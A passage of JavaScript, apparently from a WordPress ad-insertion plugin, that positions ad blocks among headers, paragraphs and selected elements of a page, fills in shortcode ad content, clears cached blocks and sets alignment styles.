        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
